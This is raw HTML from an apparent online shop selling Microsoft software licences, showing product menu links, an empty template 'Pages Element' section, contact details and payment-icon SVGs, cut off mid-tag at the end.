	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50456" id="mega-menu-item-50456"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-pro/">Microsoft Windows 11 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50457" id="mega-menu-item-50457"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-11-home/">Microsoft Windows 11 Home</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50459" id="mega-menu-item-50459"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-pro-edition-32-bit/">Microsoft Windows 10 Pro Edition 32-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50458" id="mega-menu-item-50458"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-10-home-edition-64-bit/">Microsoft Windows 10 Home Edition 64-bit</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50460" id="mega-menu-item-50460"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/win-8/">Microsoft Windows 8.1 Pro</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50461" id="mega-menu-item-50461"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-windows-7-professional-64-bit/">Microsoft Windows 7 Professional 64-bit</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-6-of-12" style="--columns:12; --span:6" id="mega-menu-50414-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_maxmegamenu_image_swap mega-menu-item-maxmegamenu_image_swap-2" id="mega-menu-item-maxmegamenu_image_swap-2"><img class='mega-placeholder' data-default-src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' src='https://bestdigitalsproducts.com/wp-content/uploads/2022/12/istockphoto-874412842-612x612-1.jpg' data-default-alt='' alt='' /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-50418" id="mega-menu-item-50418"><a class="mega-menu-link" href="/shop" aria-expanded="false" tabindex="0">Other Software<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-50418-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12" style="--columns:12; --span:5" id="mega-menu-50418-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50494" id="mega-menu-item-50494"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/uncategorized/microsoft-exchange-2019-server-standard-with-10-user-cals/">Microsoft Exchange 2019 Server</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50495" id="mega-menu-item-50495"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-sql-server-2017-standard-32-core-10-cal-64-bit-comp/">Microsoft SQL Server 2017 Standard</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50493" id="mega-menu-item-50493"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-datacenter-64bit-10-user-cals-4-core-download/">Microsoft Windows Server 2016 Datacenter</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50498" id="mega-menu-item-50498"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2019-essentials/">Microsoft Windows Server 2019 Essentials</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-50497" id="mega-menu-item-50497"><a class="mega-menu-link" href="https://bestdigitalsproducts.com/shop/soft/microsoft-windows-server-2016-remote-desktop-services-rds-50-user-cal/">Microsoft Windows Server 2016 Remote Desktop</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-50418-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-7" id="mega-menu-item-media_image-7"><img width="1000" height="500" src="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg" class="image wp-image-50500  attachment-1200x600 size-1200x600" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1.jpeg 1000w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-800x400.jpeg 800w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-768x384.jpeg 768w, https://bestdigitalsproducts.com/wp-content/uploads/2022/12/AdobeStock_388575896_Editorial_Use_Only-1000x500-1-510x255.jpeg 510w" sizes="(max-width: 1000px) 100vw, 1000px" /></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-283" id="mega-menu-item-283"><a class="mega-menu-link" href="/shop" tabindex="0">Shop All</a></li></ul></div>                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div><!-- header-wrapper-->
	</header>

	
	<main id="main" class="">

<div id="content" role="main" class="content-area">

		
			
  <div class="banner has-hover" id="banner-576430135">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-833403155" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="uppercase"><strong>Pages Element</strong></h3>
<p class="lead">Display a list of sub pages of a selected page in a beautiful way. Very useful if you need to link to sub pages from a parent page.</p>
              </div>
           </div>
                            
<style scope="scope">

#text-box-833403155 {
  width: 60%;
}
#text-box-833403155 .text {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style scope="scope">

#banner-576430135 {
  padding-top: 496px;
}
#banner-576430135 .bg.bg-loaded {
  background-image: 8903;
}
#banner-576430135 .overlay {
  background-color: rgba(0, 0, 0, 0.06);
}
#banner-576430135 .bg {
  background-position: 52% 2%;
}
</style>
  </div>


<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Default Style</span><b></b></h3></div>
<p class="lead shortcode-error text-center">Sorry, no pages was found</p>
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 has-shadow row-box-shadow-1">
  </div>
		
				
</div>



</main>
<div class="seal-three bottom-left" style="position: relative;display: inline-block;margin: 0px;" ><div class="col-lg-4 col-md-4 col-sm-6 col-xs-12 preview-seal ui-state-default" data-hover="https://app.trustlock.co/images/TrustLockOriginal/trust-seal-badge-business-hover.png" id="business" style="width: 205px; padding: 0px; display: inline-block; float: left; margin: 8px;"><a class="link1" target="_blank" href="https://app.trustlock.co/trust-badge-seal-secure-TL-5528103230"><img src="https://bestdigitalsproducts.com/wp-content/uploads/2021/01/verified-business-trust-badge-seal.png"></a></div></div>
<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-2" class="col pb-0 widget block_widget">
		<span class="widget-title">About us</span><div class="is-divider small"></div>
		Best Digitals Products, founded in 2017, is an operated computer hardware and software eCommerce retailer.

		</div>
		<div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Quick Links</span><div class="is-divider small"></div><div class="menu-secondary-container"><ul id="menu-secondary" class="menu"><li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://bestdigitalsproducts.com/elements/pages/contact/">Contact</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://bestdigitalsproducts.com/elements/pages/about/">About</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://bestdigitalsproducts.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-339"><a rel="privacy-policy" href="https://bestdigitalsproducts.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://bestdigitalsproducts.com/shipping-returns/">Shipping &#038; Returns</a></li>
</ul></div></div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">Contact Us</span><div class="is-divider small"></div>			<div class="textwidget"><div class="footer-address-item"><strong>Phone: </strong><a href="tel:7478773249"> (747) 877-3249<br />
Monday-Friday 9AM &#8211; 5PM </a><br />
<strong>Address:</strong> 6600 CA-27, Canoga Park, CA 91303, USA<br />
<strong>Email:</strong><a class="x_mailto-link" href="mailto:support@bestdigitalsproducts.com" target="_blank" rel="noopener noreferrer" data-auth="NotApplicable">support@bestdigitalsproducts.com</a><br />
<strong>Live chat:</strong> 24/7</div>
<div></div>
</div>
		</div>        
		</div>
</div>



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.040-0v32h49.92v-32h-49.92zM24.873 31.040h-16.873v-30.080h48v18.331c-4.188 2.492-14.819 8.089-31.127 11.749zM11.096 9.732h-2.136v7.49h2.136c1.124 0 1.957-0.247 2.677-0.855 0.855-0.72 1.349-1.777 1.349-2.879 0-2.204-1.642-3.756-4.026-3.756zM12.806 15.378c-0.45 0.404-1.057 0.585-2.002 0.585h-0.382v-4.948h0.382c0.945 0 1.53 0.157 2.002 0.607 0.518 0.45 0.81 1.147 0.81 1.867s-0.292 1.416-0.81 1.889zM15.798 9.732h1.462v7.49h-1.462v-7.49zM20.836 12.611c-0.877-0.315-1.124-0.54-1.124-0.945 0-0.472 0.45-0.833 1.080-0.833 0.45 0 0.81 0.18 1.192 0.607l0.765-0.989c-0.63-0.563-1.395-0.832-2.204-0.832-1.327 0-2.339 0.922-2.339 2.136 0 1.035 0.472 1.574 1.845 2.070 0.563 0.202 0.855 0.315 1.012 0.428 0.293 0.18 0.428 0.45 0.428 0.765 0 0.607-0.473 1.057-1.124 1.057-0.698 0-1.259-0.337-1.597-0.989l-0.945 0.9c0.675 0.989 1.484 1.439 2.587 1.439 1.53 0 2.587-1.012 2.587-2.474-0.001-1.192-0.496-1.732-2.161-2.34zM23.468 13.488c0 2.205 1.732 3.914 3.959 3.914 0.63 0 1.17-0.113 1.822-0.428v-1.732c-0.585 0.585-1.102 0.832-1.755 0.832-1.484 0-2.519-1.080-2.519-2.587 0-1.439 1.080-2.587 2.452-2.587 0.698 0 1.215 0.248 1.822 0.855v-1.732c-0.63-0.315-1.17-0.45-1.8-0.45-2.204 0-3.981 1.732-3.981 3.914zM37.818 13.533c0 2.248-1.823 4.071-4.071 4.071s-4.071-1.823-4.071-4.071c0-2.248 1.823-4.071 4.071-4.071s4.071 1.823 4.071 4.071zM40.855 14.77l-2.002-5.038h-1.597l3.194 7.693h0.788l3.238-7.693h-1.597zM45.129 17.222h4.139v-1.259h-2.677v-2.024h2.587v-1.26h-2.587v-1.665h2.677v-1.282h-4.139zM53.361 14.073c1.102-0.225 1.709-0.967 1.709-2.114 0-1.417-0.967-2.227-2.654-2.227h-2.182v7.49h1.462v-2.991h0.203l2.024 2.991h1.799l-2.362-3.149zM52.123 13.195h-0.428v-2.271h0.45c0.922 0 1.417 0.382 1.417 1.102 0.001 0.765-0.494 1.169-1.439 1.169z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
